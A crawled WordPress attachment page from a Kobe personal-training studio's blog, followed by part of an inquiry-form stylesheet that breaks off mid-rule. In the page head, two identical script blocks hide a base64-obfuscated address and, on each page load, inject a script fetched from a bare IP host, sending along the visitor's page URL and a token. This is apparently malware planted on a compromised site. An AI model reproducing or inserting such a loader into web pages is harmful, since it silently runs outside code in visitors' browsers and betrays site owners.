

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio-minato.jp/dsc_0431
body_size: 7427
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja"
	prefix="og: http://ogp.me/ns#" >
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		<meta name="keywords" content="パーソナルトレーニング,TRX,長田区,兵庫区,マンツーマン指導,ダイエット">
    	<meta name="description" content="神戸市の長田区、兵庫区を中心に地元密着型のパーソナルトレーニングスタジオ。マンツーマンで膝や腰の痛みからダイエット、今注目のTRXまで幅広く個別指導します。">
		
		
		<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
		<link href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/css/normalize.css" rel="stylesheet" type="text/css" />
		<link rel="icon" href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/favicon.ico" type="image/vnd.microsoft.icon">
		<link rel="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/webclip.png">

		<link rel="alternate" type="application/rss+xml" title="プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット RSS Feed" href="https://studio-minato.jp/feed" />
		<link rel="pingback" href="https://studio-minato.jp/wp/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/html5shiv.js"></script>
		<![endif]-->
				<title>DSC_0431 &#8211; プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/studio-minato.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mts_simple_booking_front_css-css'  href='https://studio-minato.jp/wp/wp-content/plugins/mts-simple-booking-c/css/mtssb-front.css?ver=4.9.26' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3'></script>
<link rel='https://api.w.org/' href='https://studio-minato.jp/wp-json/' />
<link rel='shortlink' href='https://studio-minato.jp/?p=576' />
<link rel="alternate" type="application/json+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Fdsc_0431" />
<link rel="alternate" type="text/xml+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Fdsc_0431&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBCHWGR');</script>
<!-- End Google Tag Manager -->

	
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>
</head>
	<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-576 attachmentid-576 attachment-jpeg" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBCHWGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
                                    									<span class="sitename">Information</span>
									<div class="sitename_sub">お知らせ・ブログ</div>
                  									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<span class="descr">
																					</span>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->
					</header>
					<div id="header">
						<nav class="header_nav cf">
							<a href="https://studio-minato.jp/blog" class="header_logo"></a>
							<span class="header_line pc"></span>
							<div class="header_tel pc">090-5016-5069<div class="header_time">受付時間 : 10:00～19:00<br><span>※19:00～21:00は予約のみ</span></div></div>
							<div class="menu_btn sp" id="js_btn"><span></span><span></span><span></span></div>
						</nav>
					</div>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">

		<div class="st-main">

			<!-- ぱんくず -->
			<section id="breadcrumb">
			<ol itemscope itemtype="http://schema.org/BreadcrumbList">
					 <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/blog" itemprop="item"><span itemprop="name">HOME</span></a> > <meta itemprop="position" content="1" /></li>
									<li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/archives/category/others" itemprop="item">
					<span itemprop="name">その他</span> </a> &gt;<meta itemprop="position" content="2" /></li> 
							</ol>
			</section>
			<!--/ ぱんくず -->

			<div id="post-576" class="st-post post-576 attachment type-attachment status-inherit hentry">
				<article>
					<!--ループ開始 -->
										
										<p class="st-catgroup">
					<a href="https://studio-minato.jp/archives/category/others" title="View all posts in その他" rel="category tag"><span class="catname st-catid9">その他</span></a>					</p>
									

					<h1 class="entry-title">DSC_0431</h1>

					<div class="blogbox">
						<p><span class="kdate">
															投稿日：<time class="updated" datetime="2014-07-27T13:35:03+0900">2014年7月27日</time>
													</span></p>
					</div>

					<div class="mainbox">
							<div class="entry-content">
								<p class="attachment"><a href='https://studio-minato.jp/wp/wp-content/uploads/2014/07/DSC_0431.jpg'><img width="300" height="169" src="https://studio-minato.jp/wp/wp-content/uploads/2014/07/DSC_0431-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/07/DSC_0431-300x169.jpg 300w, https://studio-minato.jp/wp/wp-content/uploads/2014/07/DSC_0431-768x432.jpg 768w, https://studio-minato.jp/wp/wp-content/uploads/2014/07/DSC_0431-1024x576.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						<div class="adbox">

				
	
							
	</div>
		
							
					</div><!-- .mainboxここまで -->
	
							<div class="sns">
	<ul class="clearfix">
		<!--ツイートボタン-->
		<li class="twitter"> 
		<a onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fstudio-minato.jp%2Fdsc_0431&text=DSC_0431&tw_p=tweetbutton', '', 'width=500,height=450'); return false;"><i class="fa fa-twitter"></i><span class="snstext " >Twitter</span></a>
		</li>

		<!--Facebookボタン-->      
		<li class="facebook">
		<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fstudio-minato.jp%2Fdsc_0431&t=DSC_0431" target="_blank"><i class="fa fa-facebook"></i><span class="snstext " >Facebook</span>
		</a>
		</li>

		<!--Google+1ボタン-->
		<li class="googleplus">
		<a href="https://plus.google.com/share?url=https%3A%2F%2Fstudio-minato.jp%2Fdsc_0431" target="_blank"><i class="fa fa-google-plus"></i><span class="snstext " >Google+</span></a>
		</li>

		<!--ポケットボタン-->      
		<li class="pocket">
		<a onclick="window.open('//getpocket.com/edit?url=https%3A%2F%2Fstudio-minato.jp%2Fdsc_0431&title=DSC_0431', '', 'width=500,height=350'); return false;"><i class="fa fa-get-pocket"></i><span class="snstext " >Pocket</span></a></li>

		<!--はてブボタン-->  
		<li class="hatebu">       
			<a href="//b.hatena.ne.jp/entry/https://studio-minato.jp/dsc_0431" class="hatena-bookmark-button" data-hatena-bookmark-layout="simple" title="DSC_0431"><span style="font-weight:bold" class="fa-hatena">B!</span><span class="snstext " >はてブ</span>
			</a><script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

		</li>

		<!--LINEボタン-->   
		<li class="line">
		<a href="//line.me/R/msg/text/?DSC_0431%0Ahttps%3A%2F%2Fstudio-minato.jp%2Fdsc_0431" target="_blank"><i class="fa fa-comment" aria-hidden="true"></i><span class="snstext" >LINE</span></a>
		</li>     
	</ul>

	</div> 

						<p class="tagst">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<br/>
													</p>

										<!--ループ終了-->
			</article>

					<div class="st-aside">

						<!--関連記事-->
						<p class="point"><span class="point-in">関連記事</span></p>
<div class="kanren">
							<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/727">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2014/09/1409551672231-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/09/1409551672231-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2014/09/1409551672231-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/727">
							おついたち参り						</a></p>

					<div class="smanone2">
						<p>8月の最後に、やっと夏らしいことをしてきました、プライベートスタジオminatoの福永暁です。 今日はおついたち参りですね。 商店街にぽっぺん工房市座が出ています。 外に出やすい季節になってきます。  &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1245">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536-150x150.jpeg 150w, https://studio-minato.jp/wp/wp-content/uploads/2015/12/wpid-wp-1450945437536-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1245">
							クリスマスイブ						</a></p>

					<div class="smanone2">
						<p>今日はクリスマスイヴ。皆様はいかがお過ごしでしょうか？ 我が家ではパパサンタが登場し、息子にプレゼントを渡す。ということを初めてやってみようと思っています。 パパサンタは玄関からインターフォンを押して &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/934">
													<img src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/934">
							発酵食品						</a></p>

					<div class="smanone2">
						<p>雨の日にスタジオまで歩いて通勤し、坂を下るだけの道程だったせいか、下半身が疲労感でいっぱいになってしまったプライベートスタジオminatoの福永暁です。 改めて身体はいろんな使い方をしておかないといけ &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1906">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2017/02/a432f4621e677d689fe6cdfbb488b726-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2017/02/a432f4621e677d689fe6cdfbb488b726-150x150.jpeg 150w, https://studio-minato.jp/wp/wp-content/uploads/2017/02/a432f4621e677d689fe6cdfbb488b726-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1906">
							ベビーマッサージ教室開催						</a></p>

					<div class="smanone2">
						<p>ベビーマッサージ教室を開催します。 3月14日(火)、4月11日(火)、4月25日(火) 各日程 10:00～11:30 お申し込みの方は MAIL:f_b_c_minato@yahoo.co.jp  &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/735">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2014/09/1410437407110-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/09/1410437407110-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2014/09/1410437407110-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/735">
							いただきものです						</a></p>

					<div class="smanone2">
						<p>身体を作る為しっかり食事を摂るよう心掛けている、プライベートスタジオminatoの福永暁です。 人間の身体は食べた物で出来ているのですね。 よい食事に変えると、身体によい影響が出ます。 これらも、よい &#8230; </p>
					</div>
				</dd>
			</dl>
				</div>
						<!--ページナビ-->
						<div class="p-navi clearfix">
							<dl>
																							</dl>
						</div>
					</div><!-- /st-aside -->

			</div>
			<!--/post-->

		</div><!-- /st-main -->
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad"><p style="display:none">サイト内検索</p><div id="search">
	<form method="get" id="searchform" action="https://studio-minato.jp/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="検索するテキストを入力" value="" name="s" id="s" />
		<input type="image" src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/search.png" alt="検索" id="searchsubmit" />
	</form>
</div>
<!-- /stinger --> </div>			</div>
		        <div class="side-topad">

<div class="side-box">
<p class="category_title">お知らせ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2666">12 月休業日のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2737">年末年始営業日程のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2837">振替営業のご案内</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3718">【湊川スタジオ情報】フィットネス＆お笑いライブ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3711">レンタルスタジオ「スタジオminato湊川店」情報</a></div>
</div>

<div class="side-box">
<p class="category_title">ブログ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/3698">今日は楠公さんで</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3677">世界一の長さ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3668">レジンお正月飾り</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3661">お正月準備</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3645">前作から6年ぶり</a></div>
</div>

<div class="side-box">
<p class="category_title">カテゴリー</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/aoao_handmade">aoao_Handmade</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/fukunaga%e4%be%bf">FUKUNAGA便</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/maki-yoga">MAKI ヨガ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/minato%e6%b4%bb%e5%8b%95%e5%a0%b1%e5%91%8a">minato活動報告</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_con">おすすめコンディショニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend__supli">おすすめサプリ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_diet">おすすめダイエット方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_training">おすすめトレーニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_store">おすすめの店</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/studio">スタジオ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e3%81%be%e3%81%8d%e3%81%93%e3%81%ae%e3%83%96%e3%83%ad%e3%82%b0">スタッフまきこのブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/others">その他</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/blog">ブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%83%ac%e3%82%b8%e3%83%b3%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b5%e3%83%aa%e3%83%bc">レジンアクセサリー</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/jirei">事例紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/freedom">気まま日記</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/nagata">長田情報</a></div>
</div>


				<!-- 追尾広告エリア -->
		<div id="scrollad">
					</div>
		<!-- 追尾広告エリアここまで -->

		<div id="scrollad">
		</div>

        </div>
	</div>
</div>
<!-- /#side -->
</div>
<!--/#content -->
</div><!-- /contentw -->
<footer>
<div id="footer">
<div id="footer-in">

	<p class="copy">Copyright&copy;
		<a href="https://studio-minato.jp" target="_blank">プライベートスタジオminato</a>
		,
		2025		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<!-- ページトップへ戻る -->
	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/base.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/scroll.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body></html>


--- FILE ---
content_type: text/css
request_url: https://studio-minato.jp/wp/wp-content/themes/studio-minato/inquiry.css
body_size: 7757
content:
@charset "UTF-8";

/* ========================================================================== */
/* STYLE 1 */
/* ========================================================================== */
/* ========================================================================== */
/* APPLICATION STYLE CSS SUMMARY */
/* ========================================================================== */

/**
 *
 * contents:
 * -common
 * ------------
 * -can entry box
 * ------------
 * -start job box
 * ------------
 * -search job box
 * ------------
 * -modal box
 * ------------
 *
 * @copyright Copyright (c) PORTERS Corporation
 **/


div.inquiry-container.style1,
div.inquiry-container.style2 {
    width     : 100%;
    height    : 100%;
    min-width : 550px;
    width     : auto !important;
    width     : 550px;
}

div.inquiry-modal-container.style1 iframe,
div.inquiry-container.style1 iframe ,
div.inquiry-modal-container.style2 iframe,
div.inquiry-container.style2 iframe {
    width        : 90%;
    overflow     : auto;
    margin-left  : 5%;
    margin-right : 5%;
    margin-top   : 10px;
    border       : none;
}

div.inquiry-modal-container .po-iframe,
div.inquiry-container .po-iframe {
    width: 100%;
}

div.inquiry-container.style1 .po-header-left {
float:left;
}

div.inquiry-container.style1 .po-header-left span {
padding:5px;
}

div.inquiry-container.style1 .po-header-right {
float:right;
}

div.inquiry-container.style1 .po-joblist {
    overflow:auto;
}

div.inquiry-container.style1 table {
    width: 100%;
    margin-bottom: 10px;
    background: #FFF;
    border: 3px solid #CCC;
    padding: 10px;
}

div.inquiry-container.style1.po-blue table:hover {
    border: 3px solid #BBD;
}

div.inquiry-container.style1.po-green table:hover {
    border: 3px solid #BDB;
}

div.inquiry-container.style1.po-gray table:hover {
    border: 3px solid #BBB;
}

div.inquiry-container.style1.po-orange table:hover {
    border: 3px solid #E89E1E;
}

div.inquiry-container.style1 .po-searchform,
div.inquiry-container.style1 .po-canentryform {
    cursor: auto;
}

div.inquiry-container.style1 .po-searchform table,
div.inquiry-container.style1 .po-canentryform table {
    border: 0px;
}

div.inquiry-container.style1 .po-searchform table:hover,
div.inquiry-container.style1 .po-canentryform table:hover {
    border: 0px;
}

div.inquiry-container.style1 tr {
    width: 100%;
    height: 30px;
    border: 1px solid #CCC;
    line-height: 2em;
    color: #666;
}

div.inquiry-container.style1.po-blue tr {
    background: #CEDBE8;
}

div.inquiry-container.style1.po-green tr {
    background: #D7F5C9;
}

div.inquiry-container.style1.po-gray tr {
    background: #E5E8E3;
}

div.inquiry-container.style1.po-orange tr {
    background: #F7E09E;
}

div.inquiry-container.style1 td.po-job-buttons {
    border: 0px;
    text-align:center;
}

div.inquiry-container.style1 div.po-job-buttons-container {
    margin: 10px 0;
    text-align: center;
}

div.inquiry-container.style1 div.po-job-footer .po-button-seedetail-outer.po-button-outer {
    display: inline-block;
    margin: 0 auto;
}

div.inquiry-container.style1 td {
    border: 1px solid #CCC;
    background: #FFF;
}

div.po-remark {
width: 100%;
}

div.inquiry-container.style1 div.po-remark,
div.inquiry-modal-container.style1 div.po-remark {
    color: #999999;
}

div.inquiry-container.style1 tr.po-single th {
    width: 20%;
    vertical-align: top;
    text-align: right;
    padding-right: 5px;
    box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset;
    -moz-box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset; /* Firefox */
    -webkit-box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset; /* Safari,Google Chrome */
    text-shadow: 0 0 1px #FFF;
}

div.inquiry-container.style1 .po-success-msg {
    text-align: center;
    margin-top: 20px;
    font-size: 150%;
}

div.inquiry-container.style1 tr.po-single td {
    width: 80%;
    padding: 5px 5px 0 5px;
}

div.inquiry-container.style1 tr.po-single td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-container.style1 tr.po-single th.po-required  {
    border-right: 5px solid red;
}

div.inquiry-container.style1 tr.po-double th {
    width: 20%;
    vertical-align: top;
    text-align: right;
    padding-right: 5px;
    box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset;
    text-shadow: 0 0 1px #FFF;
}

div.inquiry-container.style1 tr.po-double td {
    width: 30%;
    padding: 0 5px;
}

div.inquiry-container.style1 tr.po-double td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-container.style1 tr.po-double th.po-required  {
    border-right: 5px solid red;
}

div.inquiry-container.style1 .po-input {
    min-height: 30px;
}

div.inquiry-container.style1 .po-input input[type=text] {
    width: 99%;
    margin: 8px 0 0 0;
}

div.inquiry-container.style1 .po-input select {
    width: 99%;
    margin: 7px 0 0 0;
}

div.inquiry-container.style1 select.po-number-selector,
div.inquiry-modal-container.style1  select.po-number-selector {
    width: 10% !important;
}

div.inquiry-container.style1 input.po-number-selector,
div.inquiry-modal-container.style1  input.po-number-selector {
    width: 89% !important;
}

div.inquiry-container.style1 .po-input textarea {
    width: 90%;
    height: 3em;
    resize:none;
}

div.inquiry-container.style1 .po-year {
    width: 45px !important;
    text-align: center;
}

div.inquiry-container.style1 .po-month,
div.inquiry-container.style1 .po-day {
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

div.inquiry-container.style1 .po-validation {
    color: red;
    font-size:100% !important;
}

div.inquiry-container.style1 .po-buttons {
    height:10%;
    text-align: center;
}

div.inquiry-container.style1 .po-title {
    font-size: 130%;
}

.po-webparts-modal-overlay {
    background: black;
    opacity: 0.2
}

div.inquiry-modal-container.style1 {
    min-height: 560px;
    height: auto !important;
    height: 560px;
    background: white;
    border-radius: 10px;
    border: 1px solid #666;
    box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.4);
}

div.inquiry-modal-container.style1 .po-contents-wrapper {
    height: inherit;
    min-height: 560px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    div.inquiry-modal-container.style1 .po-contents-wrapper
    {
        height: 560px;
    }
}

div.inquiry-modal-container.style1 table {
    width: 100%;
    margin-bottom: 10px;
}

div.inquiry-modal-container.style1 tr {
    width: 100%;
    background: url("images/line_bg.png") repeat-x scroll 0 bottom transparent;
    line-height: 2em;
}

div.inquiry-modal-container.style1 tr.po-single th {
    width: 20%;
    text-align: right;
    padding: 0 10px;
}

div.inquiry-modal-container.style1.po-blue tr.po-single th {
    border-right: 5px solid #CEDBE8;
}

div.inquiry-modal-container.style1.po-green tr.po-single th {
    border-right: 5px solid #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray tr.po-single th {
    border-right: 5px solid #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange tr.po-single th {
    border-right: 5px solid #F7E09E;
}

div.inquiry-modal-container.style1 tr.po-single th.po-required {
    border-right: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-single td  {
    width: 80%;
    padding: 0 5px;
}

div.inquiry-modal-container.style1 tr.po-single td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-double th {
    width: 20%;
    text-align: right;
    padding: 0 10px;
}

div.inquiry-modal-container.style1.po-blue tr.po-double th {
    border-right: 5px solid #CEDBE8;
}

div.inquiry-modal-container.style1.po-green tr.po-double th {
    border-right: 5px solid #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray tr.po-double th {
    border-right: 5px solid #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange tr.po-double th {
    border-right: 5px solid #F7E09E;
}

div.inquiry-modal-container.style1 tr.po-double th.po-required {
    border-right: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-double td  {
    width: 30%;
    padding: 0 5px;
}

div.inquiry-modal-container.style1 tr.po-double td.po-required  {
    border-left: 5px solid red;
}

.inquiry-container.style1 .po-privacy-policy
{
    max-height : 60px;
    height     : auto !important;
    height     : 60px;
    margin     : 0 13px 17px 13px;
    padding    : 5px;
    overflow-y : auto;
    color      : #747474;
    text-align : left;
    border     : 1px solid #CCCCCC;
}


div.inquiry-modal-container.style1 .po-input {
    min-height: 30px;
}


/* textarea */
.inquiry-container.style1 .po-joblist textarea,
.inquiry-modal-container.style1 .po-contents-wrapper textarea
{
    width       : 100%;
    padding     : 2px 0 4px 0;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* select */
.inquiry-container.style1 .po-joblist select,
.inquiry-modal-container.style1 .po-contents-wrapper select
{
    width       : 100%;
    height      : 21px;
    border      : 1px solid #D1D1D1;
    font-size   : 14px;
    color       : #818181;
}


/* input */
.inquiry-container.style1 .po-joblist input[type="text"],
.inquiry-modal-container.style1.po-contents-wrapper input[type="text"]
{
    width       : 99%;
